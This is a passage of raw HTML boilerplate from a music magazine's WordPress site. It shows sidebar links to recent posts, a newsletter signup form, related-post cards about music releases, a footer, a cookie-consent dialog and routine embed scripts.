</div><div class="widget block-67 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></li>
<li><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></li>
<li><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></li>
<li><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></li>
<li><a href="https://xmpl.ca/music/songs-of-the-summer-2025-j-hope-glorilla-lisa-tyla-more/">Songs Of The Summer 2025: j-hope, GloRilla, LISA, Tyla &#038; More</a></li>
</ul></div><div class="widget block-73 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Social</strong></p>
</div><div class="widget block-2 widget_block"><p></p><center><p></p>
<p><a class="twitter-timeline" data-width="350" data-height="500" data-theme="dark" href="https://twitter.com/XMPLMAG?ref_src=twsrc%5Etfw">Tweets by XMPLMAG</a> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p></p></center><p></p></div><div class="widget block-118 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" target="_blank"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg" alt="" class="wp-image-11387" srcset="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-11 widget_block"></div><div class="widget mailpoet_form-12 widget_mailpoet_form"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Subscribe to XMPL:</span></span></h5>
  <div id="mailpoet_form_2" class="mailpoet_form mailpoet_form_widget"><style type="text/css">.mailpoet_hp_email_label{display:none;}#mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }</style>
    <form
      target="_self"
      method="post"
      action="https://xmpl.ca/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_widget"
      novalidate
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="a9f0ff0a6c" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"></label><p class="mailpoet_paragraph"><label class="mailpoet_text_label">Email <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_ZmRhMDQwMTdjNDVjX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></p>
<p class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"          style="display:none;"        >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"          style="display:none;"        >        </p>
      </div>
    </form>
  </div></div><div class="widget block-124 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/playlist/7DFERjkpkLeHnQxL2SQhFu" target="_blank"><img loading="lazy" width="375" height="750" src="https://xmpl.ca/wp-content/uploads/2024/06/northerncavgif.gif" alt="" class="wp-image-11389"/></a></figure></div>
</div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Related Posts</span></span></h5>
			<div class="cs-entry__post-wrap">
				

<article class="post-4047 post type-post status-publish format-standard has-post-thumbnail category-music tag-canada tag-hip-hop tag-jay-meadows tag-new-ep tag-new-music tag-new-releases tag-rnb tag-trap tag-wave cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2019/03/450x450bb-1-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2019/03/450x450bb-1-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2019/03/450x450bb-1-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2019/03/450x450bb-1-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/neon-nostalgia-by-jay-meadows/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/neon-nostalgia-by-jay-meadows/">&#8216;Neon Nostalgia&#8217; by Jay Meadows</a></h2>
							<div class="cs-entry__excerpt">
					Jay Meadows Unleashes His Versatility On His New EP &#8216;Neon Nostalgia&#8217; Answering questions about his potential, Jay Meadows allows&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-3221 post type-post status-publish format-standard has-post-thumbnail category-music tag-canadian-dj tag-dj tag-jae-fly tag-music-videos tag-new-music tag-new-releases tag-new-single tag-twinns cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2019/01/twinns1-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2019/01/twinns1-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2019/01/twinns1-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2019/01/twinns1-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/take-my-mind-by-twinns-x-jae-fly/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/take-my-mind-by-twinns-x-jae-fly/">&#8216;Take My Mind&#8217; by TWINNS x Jae Fly</a></h2>
							<div class="cs-entry__excerpt">
					Since the release of their summer single ‘Sober,’ Canadian DJ duo – TWINNS – return in the New&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div></div>		</div>
	</div>
</article>



<article class="post-9687 post type-post status-publish format-standard has-post-thumbnail category-music tag-d-nar tag-effeness tag-mazyn tag-new-music tag-new-releases tag-new-single cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2020/11/iyof2QYg-260x195.jpeg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2020/11/iyof2QYg-260x195.jpeg 260w, https://xmpl.ca/wp-content/uploads/2020/11/iyof2QYg-300x225.jpeg 300w, https://xmpl.ca/wp-content/uploads/2020/11/iyof2QYg-200x150.jpeg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/mazyn-releases-two-brand-new-singles/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/mazyn-releases-two-brand-new-singles/">Mazyn Releases Two Brand New Singles</a></h2>
							<div class="cs-entry__excerpt">
					Mazyn Put&#8217;s Out His Singles &#8216;Re-Up&#8217; &amp; &#8216;Billing Bridge Freestyle&#8217; A Week Apart Formerly known as Capé the&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-5939 post type-post status-publish format-standard has-post-thumbnail category-music tag-swae-lee cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2019/08/450x450bb-4-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2019/08/450x450bb-4-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2019/08/450x450bb-4-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2019/08/450x450bb-4-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/wont-be-late-by-swae-lee-feat-drake/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/wont-be-late-by-swae-lee-feat-drake/">&#8216;Won&#8217;t Be Late&#8217; by Swae Lee Feat. Drake</a></h2>
							<div class="cs-entry__excerpt">
					Swae Lee Releases Single 2 Of 2, &#8216;Won&#8217;t Be Late&#8217; Featuring Drake Releasing his second single of the&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>

			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-50595833"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;post&quot;:{&quot;ID&quot;:2511,&quot;categories&quot;:[{&quot;ID&quot;:7}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:32,&quot;width&quot;:30,&quot;paths&quot;:[&quot;M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
